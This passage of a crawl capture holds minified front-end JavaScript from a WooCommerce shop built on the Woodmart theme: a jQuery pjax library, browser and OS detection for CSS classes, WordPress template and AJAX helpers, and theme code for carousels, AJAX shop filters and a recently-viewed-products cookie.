$.each(data.split('&'), function(index, value){
var pair=value.split('=');
form.append($('<input>', {
type:'hidden',
name:pair[0],
value: pair[1]
}));
});
}else if(Array.isArray(data)){
$.each(data, function(index, value){
form.append($('<input>', {
type:'hidden',
name:value.name,
value: value.value
}));
});
}else if(typeof data==='object'){
var key;
for (key in data){
form.append($('<input>', {
type:'hidden',
name:key,
value: data[key]
}));
}}
$(document.body).append(form);
form.submit();
}
function abortXHR(xhr){
if(xhr&&xhr.readyState < 4){
xhr.onreadystatechange=$.noop;
xhr.abort();
}}
function uniqueId(){
return (new Date).getTime();
}
function cloneContents(container){
var cloned=container.clone();
cloned.find('script').each(function(){
if(!this.src){
jQuery._data(this, 'globalEval', false);
}});
return cloned.contents();
}
function stripInternalParams(url){
url.search=url.search.replace(/([?&])(_pjax|_)=[^&]*/g, '').replace(/^&/, '');
return url.href.replace(/\?($|#)/, '$1');
}
function parseURL(url){
var a=document.createElement('a');
a.href=url;
return a;
}
function stripHash(location){
return location.href.replace(/#.*/, '');
}
function optionsFor(container, options){
if(container&&options){
options=$.extend({}, options);
options.container=container;
return options;
}else if($.isPlainObject(container)){
return container;
}else{
return {container: container};}}
function findAll(elems, selector){
return elems.filter(selector).add(elems.find(selector));
}
function parseHTML(html){
return $.parseHTML(html, document, true);
}
function extractContainer(data, xhr, options){
var obj={}, fullDocument=/<html/i.test(data);
var serverUrl=xhr.getResponseHeader('X-PJAX-URL');
obj.url=serverUrl ? stripInternalParams(parseURL(serverUrl)):options.requestUrl;
var $head, $body;
if(fullDocument){
$body=$(parseHTML(data.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));
var head=data.match(/<head[^>]*>([\s\S.]*)<\/head>/i);
$head=head!=null ? $(parseHTML(head[0])):$body;
}else{
$head=$body=$(parseHTML(data));
}
if($body.length===0){
return obj;
}
obj.title=findAll($head, 'title').last().text();
if(options.fragment){
var $fragment=$body;
if(options.fragment!=='body'){
$fragment=findAll($fragment, options.fragment).first();
}
if($fragment.length){
obj.contents=options.fragment==='body' ? $fragment:$fragment.contents();
if(!obj.title){
obj.title=$fragment.attr('title')||$fragment.data('title');
}}
}else if(!fullDocument){
obj.contents=$body;
}
if(obj.contents){
obj.contents=obj.contents.not(function(){ return $(this).is('title'); });
obj.contents.find('title').remove();
obj.scripts=findAll(obj.contents, 'script[src]').remove();
obj.contents=obj.contents.not(obj.scripts);
}
if(obj.title){
obj.title=wdTrim(obj.title);
}
return obj;
}
function executeScriptTags(scripts){
if(!scripts){
return;
}
var existingScripts=$('script[src]');
scripts.each(function(){
var src=this.src;
var matchedScripts=existingScripts.filter(function(){
return this.src===src;
});
if(matchedScripts.length){
return;
}
var script=document.createElement('script');
var type=$(this).attr('type');
if(type){
script.type=type;
}
script.src=$(this).attr('src');
document.head.appendChild(script);
});
}
var cacheMapping={};
var cacheForwardStack=[];
var cacheBackStack=[];
function cachePush(id, value){
cacheMapping[id]=value;
cacheBackStack.push(id);
trimCacheStack(cacheForwardStack, 0);
trimCacheStack(cacheBackStack, pjax.defaults.maxCacheLength);
}
function cachePop(direction, id, value){
var pushStack, popStack;
cacheMapping[id]=value;
if(direction==='forward'){
pushStack=cacheBackStack;
popStack=cacheForwardStack;
}else{
pushStack=cacheForwardStack;
popStack=cacheBackStack;
}
pushStack.push(id);
id=popStack.pop();
if(id){
delete cacheMapping[id];
}
trimCacheStack(pushStack, pjax.defaults.maxCacheLength);
}
function trimCacheStack(stack, length){
while (stack.length > length){
delete cacheMapping[stack.shift()];
}}
function findVersion(){
return $('meta').filter(function(){
var name=$(this).attr('http-equiv');
return name&&name.toUpperCase()==='X-PJAX-VERSION';
}).attr('content');
}
function enable(){
$.fn.pjax=fnPjax;
$.pjax=pjax;
$.pjax.enable=$.noop;
$.pjax.disable=disable;
$.pjax.click=handleClick;
$.pjax.submit=handleSubmit;
$.pjax.reload=pjaxReload;
$.pjax.defaults={
timeout:650,
push:true,
replace:false,
type:'GET',
dataType:'html',
scrollTo:0,
maxCacheLength: 20,
version:findVersion
};
$(window).on('popstate.pjax', onPjaxPopstate);
}
function disable(){
$.fn.pjax=function(){ return this; };
$.pjax=fallbackPjax;
$.pjax.enable=enable;
$.pjax.disable=$.noop;
$.pjax.click=$.noop;
$.pjax.submit=$.noop;
$.pjax.reload=function(){ window.location.reload(); };
$(window).off('popstate.pjax', onPjaxPopstate);
}
if(!('state' in $.Event.prototype)){
$.event.addProp('state');
}
$.support.pjax =
window.history&&window.history.pushState&&window.history.replaceState &&
!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/)
if($.support.pjax){
enable()
}else{
disable()
}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/9k1wq2i0/afd24.js
body_size: 1076
content:
(function (window){
{
var unknown='-';
var screenSize='';
if(screen.width){
width=(screen.width) ? screen.width:'';
height=(screen.height) ? screen.height:'';
screenSize +='' + width + " x " + height;
}
var nVer=navigator.appVersion;
var nAgt=navigator.userAgent;
var browser=navigator.appName;
var version='' + parseFloat(navigator.appVersion);
var majorVersion=parseInt(navigator.appVersion, 10);
var nameOffset, verOffset, ix;
if((verOffset=nAgt.indexOf('Opera'))!=-1){
browser='Opera';
version=nAgt.substring(verOffset + 6);
if((verOffset=nAgt.indexOf('Version'))!=-1){
version=nAgt.substring(verOffset + 8);
}}
if((verOffset=nAgt.indexOf('OPR'))!=-1){
browser='Opera';
version=nAgt.substring(verOffset + 4);
}
else if((verOffset=nAgt.indexOf('Edge'))!=-1){
browser='Edge';
version=nAgt.substring(verOffset + 5);
}
else if((verOffset=nAgt.indexOf('Edg'))!=-1){
browser='Microsoft Edge';
version=nAgt.substring(verOffset + 4);
}
else if((verOffset=nAgt.indexOf('MSIE'))!=-1){
browser='Internet';
version=nAgt.substring(verOffset + 5);
}
else if((verOffset=nAgt.indexOf('Chrome'))!=-1){
browser='Chrome';
version=nAgt.substring(verOffset + 7);
}
else if((verOffset=nAgt.indexOf('Safari'))!=-1){
browser='Safari';
version=nAgt.substring(verOffset + 7);
if((verOffset=nAgt.indexOf('Version'))!=-1){
version=nAgt.substring(verOffset + 8);
}}
else if((verOffset=nAgt.indexOf('Firefox'))!=-1){
browser='Firefox';
version=nAgt.substring(verOffset + 8);
}
else if(nAgt.indexOf('Trident/')!=-1){
browser='Internet';
version=nAgt.substring(nAgt.indexOf('rv:') + 3);
}
else if((nameOffset=nAgt.lastIndexOf(' ') + 1) < (verOffset=nAgt.lastIndexOf('/'))){
browser=nAgt.substring(nameOffset, verOffset);
version=nAgt.substring(verOffset + 1);
if(browser.toLowerCase()==browser.toUpperCase()){
browser=navigator.appName;
}}
if((ix=version.indexOf(';'))!=-1) version=version.substring(0, ix);
if((ix=version.indexOf(' '))!=-1) version=version.substring(0, ix);
if((ix=version.indexOf(')'))!=-1) version=version.substring(0, ix);
majorVersion=parseInt('' + version, 10);
if(isNaN(majorVersion)){
version='' + parseFloat(navigator.appVersion);
majorVersion=parseInt(navigator.appVersion, 10);
}
var mobile=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(nVer);
var os=unknown;
var clientStrings=[
{s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
{s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
{s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
{s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
{s:'Windows Vista', r:/Windows NT 6.0/},
{s:'Windows Server 2003', r:/Windows NT 5.2/},
{s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
{s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
{s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
{s:'Windows 98', r:/(Windows 98|Win98)/},
{s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
{s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
{s:'Windows CE', r:/Windows CE/},
{s:'Windows 3.11', r:/Win16/},
{s:'Android', r:/Android/},
{s:'Open BSD', r:/OpenBSD/},
{s:'Sun OS', r:/SunOS/},
{s:'Chrome OS', r:/CrOS/},
{s:'Linux', r:/(Linux|X11(?!.*CrOS))/},
{s:'iOS', r:/(iPhone|iPad|iPod)/},
{s:'Mac OS X', r:/Mac OS X/},
{s:'Mac OS', r:/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
{s:'QNX', r:/QNX/},
{s:'UNIX', r:/UNIX/},
{s:'BeOS', r:/BeOS/},
{s:'OS/2', r:/OS\/2/},
{s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
];
for (var id in clientStrings){
var cs=clientStrings[id];
if(cs.r.test(nAgt)){
os=cs.s;
break;
}}
var osVersion=unknown;
if(/Windows/.test(os)){
osVersion=/Windows (.*)/.exec(os)[1];
os='Windows';
}
switch (os){
case 'Mac OS':
case 'Mac OS X':
case 'Android':
osVersion=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\.\_\d]+)/.exec(nAgt)[1];
break;
case 'iOS':
osVersion=/OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
osVersion=osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
break;
}
var flashVersion='no check';
if(typeof swfobject!='undefined'){
var fv=swfobject.getFlashPlayerVersion();
if(fv.major > 0){
flashVersion=fv.major + '.' + fv.minor + ' r' + fv.release;
}else{
flashVersion=unknown;
}}
}
window.jscd={
screen: screenSize,
browser: browser,
browserVersion: version,
browserMajorVersion: majorVersion,
mobile: mobile,
os: os,
osVersion: osVersion,
flashVersion: flashVersion
};}(this));
(function($){
var $html=$('html');
$html.addClass('browser-' + jscd.browser.replaceAll(' ', '-'));
$html.addClass('platform-' + jscd.os);
})(jQuery);
var observer=new MutationObserver(()=> {
if(window.innerWidth > document.getElementsByTagName('html')[0].offsetWidth){
document.getElementsByTagName('html')[0].className +=' wd-scrollbar';
observer.disconnect();
}});
window.addEventListener('load',function(){
observer.disconnect();
});
observer.observe(document.getElementsByTagName('html')[0], {childList:true,  subtree: true});

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/6w6jghyk/afd24.js
body_size: 330
content:
window.wp=window.wp||{};
(function ($){
var settings=typeof _wpUtilSettings==='undefined' ? {}:_wpUtilSettings;
wp.template=_.memoize(function(id){
var compiled,
options={
evaluate:    /<#([\s\S]+?)#>/g,
interpolate: /\{\{\{([\s\S]+?)\}\}\}/g,
escape:      /\{\{([^\}]+?)\}\}(?!\})/g,
variable:    'data'
};
return function(data){
if(! document.getElementById('tmpl-' + id) ){
throw new Error('Template not found: ' + '#tmpl-' + id);
}
compiled=compiled||_.template($('#tmpl-' + id).html(),  options);
return compiled(data);
};});
wp.ajax={
settings: settings.ajax||{},
post: function(action, data){
return wp.ajax.send({
data: _.isObject(action) ? action:_.extend(data||{}, { action: action })
});
},
send: function(action, options){
var promise, deferred;
if(_.isObject(action) ){
options=action;
}else{
options=options||{};
options.data=_.extend(options.data||{}, { action: action });
}
options=_.defaults(options||{}, {
type:    'POST',
url:     wp.ajax.settings.url,
context: this
});
deferred=$.Deferred(function(deferred){
if(options.success){
deferred.done(options.success);
}
if(options.error){
deferred.fail(options.error);
}
delete options.success;
delete options.error;
deferred.jqXHR=$.ajax(options).done(function(response){
if(response==='1'||response===1){
response={ success: true };}
if(_.isObject(response)&&! _.isUndefined(response.success) ){
var context=this;
deferred.done(function(){
if(action &&
action.data &&
'query-attachments'===action.data.action &&
deferred.jqXHR.hasOwnProperty('getResponseHeader') &&
deferred.jqXHR.getResponseHeader('X-WP-Total')
){
context.totalAttachments=parseInt(deferred.jqXHR.getResponseHeader('X-WP-Total'), 10);
}else{
context.totalAttachments=0;
}});
deferred[ response.success ? 'resolveWith':'rejectWith' ](this, [response.data]);
}else{
deferred.rejectWith(this, [response]);
}}).fail(function(){
deferred.rejectWith(this, arguments);
});
});
promise=deferred.promise();
promise.abort=function(){
deferred.jqXHR.abort();
return this;
};
return promise;
}};}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/mog6j5ot/afd24.js
body_size: 4276
content:
var woodmartThemeModule={};
(function($){
woodmartThemeModule.supports_html5_storage=false;
try {
woodmartThemeModule.supports_html5_storage=('sessionStorage' in window&&window.sessionStorage!==null);
window.sessionStorage.setItem('wd', 'test');
window.sessionStorage.removeItem('wd');
}
catch (err){
woodmartThemeModule.supports_html5_storage=false;
}
woodmartThemeModule.$window=$(window);
woodmartThemeModule.$document=$(document);
woodmartThemeModule.$body=$('body');
woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width();
woodmartThemeModule.removeURLParameter=function(url, parameter){
var urlParts=url.split('?');
if(urlParts.length >=2){
var prefix=encodeURIComponent(parameter) + '=';
var pars=urlParts[1].split(/[&;]/g);
for (var i=pars.length; i-- > 0;){
if(pars[i].lastIndexOf(prefix, 0)!==-1){
pars.splice(i, 1);
}}
return urlParts[0] + (pars.length > 0 ? '?' + pars.join('&'):'');
}
return url;
};
woodmartThemeModule.removeDuplicatedStylesFromHTML=function(html, callback){
var $data=$('<div class="temp-wrapper"></div>').append(html);
var $links=$data.find('link');
var counter=0;
var timeout=false;
if(0===$links.length){
callback(html);
return;
}
setTimeout(function(){
if(counter <=$links.length&&!timeout){
callback($($data.html()));
timeout=true;
}}, 500);
$links.each(function(){
if('undefined'!==typeof $(this).attr('id')&&$(this).attr('id').indexOf('theme_settings_')!==-1){
$('head').find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove();
}});
$links.each(function(){
var $link=$(this);
var id=$link.attr('id');
var href=$link.attr('href');
if('undefined'===typeof id){
return;
}
var isThemeSettings=id.indexOf('theme_settings_')!==-1;
var isThemeSettingsDefault=id.indexOf('theme_settings_default')!==-1;
$link.remove();
if('undefined'===typeof woodmart_page_css[id]&&! isThemeSettingsDefault){
$('head').append($link.on('load', function(){
counter++;
if(!isThemeSettings){
woodmart_page_css[id]=href;
}
if(counter >=$links.length&&!timeout){
callback($($data.html()));
timeout=true;
}}));
}else{
counter++;
if(counter >=$links.length&&!timeout){
callback($($data.html()));
timeout=true;
}}
});
};
woodmartThemeModule.debounce=function(func, wait, immediate){
var timeout;
return function(){
var context=this;
var args=arguments;
var later=function(){
timeout=null;
if(!immediate){
func.apply(context, args);
}};
var callNow=immediate&&!timeout;
clearTimeout(timeout);
timeout=setTimeout(later, wait);
if(callNow){
func.apply(context, args);
}};};
woodmartThemeModule.wdElementorAddAction=function(name, callback){
woodmartThemeModule.$window.on('elementor/frontend/init', function(){
if(!elementorFrontend.isEditMode()){
return;
}
elementorFrontend.hooks.addAction(name, callback);
});
};
woodmartThemeModule.wdElementorAddAction('frontend/element_ready/global', function($wrapper){
if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){
$wrapper.attr('style', '');
}
$wrapper.removeClass('wd-animated');
$wrapper.data('wd-waypoint', '');
$wrapper.removeClass('wd-anim-ready');
woodmartThemeModule.$document.trigger('wdElementorGlobalReady');
});
$.each([
'frontend/element_ready/column',
'frontend/element_ready/container'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){
$wrapper.attr('style', '');
}
$wrapper.removeClass('wd-animated');
$wrapper.data('wd-waypoint', '');
$wrapper.removeClass('wd-anim-ready');
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdElementorColumnReady');
}, 100);
});
});
woodmartThemeModule.setupMainCarouselArg=function(){
woodmartThemeModule.$mainCarouselWrapper=$('.woocommerce-product-gallery');
var items=1;
if(woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered')||woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-carousel_two_columns')){
items=2;
}
woodmartThemeModule.mainCarouselArg={
slidesPerView:items,
loop:woodmart_settings.product_slider_autoplay,
centeredSlides:woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered'),
initialSlide:woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered') ? woodmart_settings.centered_gallery_start:0,
autoHeight:woodmart_settings.product_slider_auto_height==='yes',
grabCursor:true,
a11y:{
enabled: false
},
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-next',
slidePrevClass:'wd-prev',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
on:{
slideChange: function(){
document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').dispatchEvent(new CustomEvent('wdSlideChange', { activeIndex: this.activeIndex}));
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}
};
if(document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel')&&document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').parentElement.querySelector('.wd-btn-arrow.wd-next')){
woodmartThemeModule.mainCarouselArg.navigation={
nextEl:document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').parentElement.querySelector('.wd-btn-arrow.wd-next'),
prevEl:document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').parentElement.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
};}
if(woodmart_settings.product_slider_autoplay){
woodmartThemeModule.mainCarouselArg.autoplay={
delay: 3000,
pauseOnMouseEnter: true
};}
if(woodmartThemeModule.$mainCarouselWrapper.find('.wd-nav-pagin-wrap').length){
woodmartThemeModule.mainCarouselArg.pagination={
el:document.querySelector('.woocommerce-product-gallery .wd-nav-pagin'),
type:'bullets',
clickable:true,
bulletClass:'wd-nav-pagin-item',
bulletActiveClass:'wd-active',
modifierClass:'wd-type-',
lockClass:'wd-lock',
currentClass:'wd-current',
totalClass:'wd-total',
hiddenClass:'wd-hidden',
clickableClass:'wd-clickable',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
paginationDisabledClass: 'wd-disabled',
renderBullet:function(index, className){
var innerContent='';
if(woodmartThemeModule.$mainCarouselWrapper.find('.wd-nav-pagin-wrap').hasClass('wd-style-number-2')){
innerContent=index + 1;
if(9 >=innerContent){
innerContent='0' + innerContent;
}}
return '<li class="' + className + '"><span>' + innerContent + '</span></li>';
}};}}
woodmartThemeModule.shopLoadMoreBtn='.wd-products-load-more.load-on-scroll';
woodmartThemeModule.$window.on('elementor/frontend/init', function(){
if(!elementorFrontend.isEditMode()){
return;
}
if('enabled'===woodmart_settings.elementor_no_gap){
$.each([
'frontend/element_ready/section',
'frontend/element_ready/container'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){
$wrapper.attr('style', '');
}
$wrapper.removeClass('wd-animated');
$wrapper.data('wd-waypoint', '');
$wrapper.removeClass('wd-anim-ready');
woodmartThemeModule.$document.trigger('wdElementorSectionReady');
});
elementorFrontend.hooks.addAction(value, function($wrapper){
var cid=$wrapper.data('model-cid');
if(typeof elementorFrontend.config.elements.data[cid]!=='undefined'){
var size='';
if('undefined'!==typeof elementorFrontend.config.elements.data[cid].attributes.elType){
if('container'===elementorFrontend.config.elements.data[cid].attributes.elType){
if('boxed'===elementorFrontend.config.elements.data[cid].attributes.content_width){
size=elementorFrontend.config.elements.data[cid].attributes.boxed_width.size;
}else{
size=true;
}}else if('section'===elementorFrontend.config.elements.data[cid].attributes.elType){
size=elementorFrontend.config.elements.data[cid].attributes.content_width.size;
}}
if(!size){
$wrapper.addClass('wd-negative-gap');
}}
});
});
elementor.channels.editor.on('change:section change:container', function(view){
var changed=view.elementSettingsModel.changed;
if(typeof changed.content_width!=='undefined'||typeof changed.boxed_width!=='undefined'){
var size=[];
if('container'===view.elementSettingsModel.attributes.elType){
if(typeof changed.boxed_width!=='undefined'){
size=changed.boxed_width.size;
}}else if(typeof changed.content_width!=='undefined'){
size=changed.content_width.size;
}
var sectionId=view._parent.model.id;
var $section=$('.elementor-element-' + sectionId);
if(size){
$section.removeClass('wd-negative-gap');
}else{
$section.addClass('wd-negative-gap');
}}
});
}});
woodmartThemeModule.$window.on('load', function(){
$('.wd-preloader').delay(parseInt(woodmart_settings.preloader_delay)).addClass('preloader-hide');
$('.wd-preloader-style').remove();
setTimeout(function(){
$('.wd-preloader').remove();
}, 200);
});
woodmartThemeModule.googleMapsCallback=function (){
return '';
};})(jQuery);
woodmartThemeModule.slideUp=function(target, duration=400){
target.style.transitionProperty='height, margin, padding';
target.style.transitionDuration=duration + 'ms';
target.style.boxSizing='border-box';
target.style.height=target.offsetHeight + 'px';
target.offsetHeight;
target.style.overflow='hidden';
target.style.height=0;
target.style.paddingTop=0;
target.style.paddingBottom=0;
target.style.marginTop=0;
target.style.marginBottom=0;
window.setTimeout(()=> {
target.style.display='none';
target.style.removeProperty('height');
target.style.removeProperty('padding-top');
target.style.removeProperty('padding-bottom');
target.style.removeProperty('margin-top');
target.style.removeProperty('margin-bottom');
target.style.removeProperty('overflow');
target.style.removeProperty('transition-duration');
target.style.removeProperty('transition-property');
}, duration);
}
woodmartThemeModule.slideDown=function(target, duration=400){
target.style.removeProperty('display');
let display=window.getComputedStyle(target).display;
if('none'===display){
display='block';
}
target.style.display=display;
let height=target.offsetHeight;
target.style.overflow='hidden';
target.style.height=0;
target.style.paddingTop=0;
target.style.paddingBottom=0;
target.style.marginTop=0;
target.style.marginBottom=0;
target.offsetHeight;
target.style.boxSizing='border-box';
target.style.transitionProperty="height, margin, padding";
target.style.transitionDuration=duration + 'ms';
target.style.height=height + 'px';
target.style.removeProperty('padding-top');
target.style.removeProperty('padding-bottom');
target.style.removeProperty('margin-top');
target.style.removeProperty('margin-bottom');
window.setTimeout(()=> {
target.style.removeProperty('height');
target.style.removeProperty('overflow');
target.style.removeProperty('transition-duration');
target.style.removeProperty('transition-property');
}, duration);
}
woodmartThemeModule.slideToggle=function (target, duration=400){
if(window.getComputedStyle(target).display==='none'){
return woodmartThemeModule.slideDown(target, duration);
}else{
return woodmartThemeModule.slideUp(target, duration);
}}
window.addEventListener('load',function(){
var events=[
'keydown',
'scroll',
'mouseover',
'touchmove',
'touchstart',
'mousedown',
'mousemove'
];
var triggerListener=function(e){
window.dispatchEvent(new CustomEvent('wdEventStarted'));
removeListener();
};
var removeListener=function(){
events.forEach(function(eventName){
window.removeEventListener(eventName, triggerListener);
});
};
var addListener=function(eventName){
window.addEventListener(eventName, triggerListener);
};
events.forEach(function(eventName){
addListener(eventName);
});
});
(function($){
woodmartThemeModule.woocommerceNotices=function(){
var notices='.woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message';
woodmartThemeModule.$body.on('click', notices, function(){
hideMessage($(this));
});
var hideMessage=function($msg){
$msg.removeClass('shown-notice').addClass('hidden-notice');
};};
$(document).ready(function(){
woodmartThemeModule.woocommerceNotices();
});
})(jQuery);
woodmartThemeModule.trackProductViewed=function(){
var singleProduct=document.querySelector('.single-product-page');
var cookiesName='woodmart_recently_viewed_products';
if(! singleProduct||'undefined'===typeof Cookies){
return;
}
var singleProductID=singleProduct.id.replace('product-', '');
var recentlyProduct=Cookies.get(cookiesName);
if(! recentlyProduct){
recentlyProduct=singleProductID;
}else{
recentlyProduct=recentlyProduct.split('|');
if(recentlyProduct.indexOf(singleProductID)!==-1){
return;
}
recentlyProduct.unshift(singleProductID);
recentlyProduct=recentlyProduct.join('|');
}
Cookies.set(cookiesName, recentlyProduct, {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
};
window.addEventListener('load',function(){
woodmartThemeModule.trackProductViewed();
});
(function($){
woodmartThemeModule.ajaxFilters=function(){
if(!woodmartThemeModule.$body.hasClass('woodmart-ajax-shop-on')||typeof ($.fn.pjax)==='undefined'||woodmartThemeModule.$body.hasClass('single-product')||woodmartThemeModule.$body.hasClass('elementor-editor-active')||$('.products[data-source="main_loop"]').length===0){
return;
}
var that=this,
filtersState=false;
woodmartThemeModule.$body.on('click', '.post-type-archive-product .products-footer .woocommerce-pagination a', function(){
scrollToTop(true);
});
woodmartThemeModule.$document.pjax(woodmart_settings.ajax_links, '.main-page-wrapper', {
timeout:woodmart_settings.pjax_timeout,
scrollTo:false,
renderCallback: function(context, html, afterRender){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
context.html(html);
afterRender();
woodmartThemeModule.$document.trigger('wdShopPageInit');
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
}});
if(woodmart_settings.price_filter_action==='click'){
woodmartThemeModule.$document.on('click', '.widget_price_filter form .button', function(){
var form=$('.widget_price_filter form');
$.pjax({
container: '.main-page-wrapper',
timeout:woodmart_settings.pjax_timeout,
url:form.attr('action'),
data:form.serialize(),
scrollTo:false,
renderCallback: function(context, html, afterRender){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
context.html(html);
afterRender();
woodmartThemeModule.$document.trigger('wdShopPageInit');
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
}});
return false;
});
}else if(woodmart_settings.price_filter_action==='submit'){
woodmartThemeModule.$document.on('submit', '.widget_price_filter form', function(event){
$.pjax.submit(event, '.main-page-wrapper');
});
}
woodmartThemeModule.$document.on('pjax:error', function(xhr, textStatus, error){
console.log('pjax error ' + error);
});
woodmartThemeModule.$document.on('pjax:start', function(){
var $siteContent=$('.site-content');
$siteContent.removeClass('wd-loaded');
$siteContent.addClass('wd-loading');
woodmartThemeModule.$document.trigger('wdPjaxStart');
woodmartThemeModule.$window.trigger('scroll.loaderVerticalPosition');
});
woodmartThemeModule.$document.on('pjax:complete', function(){
woodmartThemeModule.$window.off('scroll.loaderVerticalPosition');
scrollToTop(false);
woodmartThemeModule.$document.trigger('wood-images-loaded');
$('.wd-scroll-content').on('scroll', function(){
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
if(typeof woodmart_wpml_js_data!=='undefined'&&woodmart_wpml_js_data.languages){
$.each(woodmart_wpml_js_data.languages, function(index, language){
$('.wpml-ls-item-' + language.code + ' .wpml-ls-link').attr('href', language.url);
});
}});
woodmartThemeModule.$document.on('pjax:beforeReplace', function(){
if($('.filters-area').hasClass('filters-opened')&&woodmart_settings.shop_filters_close==='yes'){
filtersState=true;
woodmartThemeModule.$body.addClass('body-filters-opened');
}});
woodmartThemeModule.$document.on('wdShopPageInit', function(){
var $siteContent=$('.site-content');
if(filtersState){
$('.filters-area').css('display', 'block');
woodmartThemeModule.openFilters(200);
filtersState=false;
}
$siteContent.removeClass('wd-loading');
$siteContent.addClass('wd-loaded');
});
var scrollToTop=function(type){
if(woodmart_settings.ajax_scroll==='no'&&type===false){
return false;
}
var $scrollTo=$(woodmart_settings.ajax_scroll_class),
scrollTo=$scrollTo.offset().top - woodmart_settings.ajax_scroll_offset;
$('html, body').stop().animate({
scrollTop: scrollTo
}, 400);
};};
$(document).ready(function(){
woodmartThemeModule.ajaxFilters();
});
window.addEventListener('popstate', function(){
woodmartThemeModule.ajaxFilters();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit', function(){
woodmartThemeModule.sortByWidget();
});
woodmartThemeModule.sortByWidget=function(){
if(!woodmartThemeModule.$body.hasClass('woodmart-ajax-shop-on')||typeof ($.fn.pjax)=='undefined'){
return;
}
var $wcOrdering=$('.woocommerce-ordering');
$wcOrdering.on('change', 'select.orderby', function(){
var $form=$(this).closest('form');
$form.find('[name="_pjax"]').remove();
$.pjax({
container: '.main-page-wrapper',
timeout:woodmart_settings.pjax_timeout,
url:'?' + $form.serialize(),
scrollTo:false,
renderCallback: function(context, html, afterRender){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
context.html(html);
afterRender();
woodmartThemeModule.$document.trigger('wdShopPageInit');
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
}});
});
$wcOrdering.on('submit', function(e){
e.preventDefault(e);
});
};
$(document).ready(function(){
woodmartThemeModule.sortByWidget();
});
window.addEventListener('popstate', function(){
woodmartThemeModule.sortByWidget();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit', function (){
woodmartThemeModule.shopPageInit();
});
woodmartThemeModule.shopPageInit=function(){
woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn, false, woodmart_settings.infinit_scroll_offset);
$('body > .tooltip').remove();
woodmartThemeModule.$body.on('updated_wc_div', function(){
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
};})(jQuery);
(function($){
woodmartThemeModule.clickOnScrollButton=function(btnClass, destroy, offset){
if(typeof $.fn.waypoint!='function'){
return;
}
var $btn=$(btnClass);
if($btn.length===0){
return;
}
$btn.trigger('wd-waypoint-destroy');
if(!offset){
offset=0;
}
var waypoint=new Waypoint({
element: $btn[0],
handler: function(){
$btn.trigger('click');
},
offset:function(){
return woodmartThemeModule.$window.outerHeight() + parseInt(offset);
}});
$btn.data('waypoint-inited', true).off('wd-waypoint-destroy').on('wd-waypoint-destroy', function(){
if($btn.data('waypoint-inited')){
waypoint.destroy();
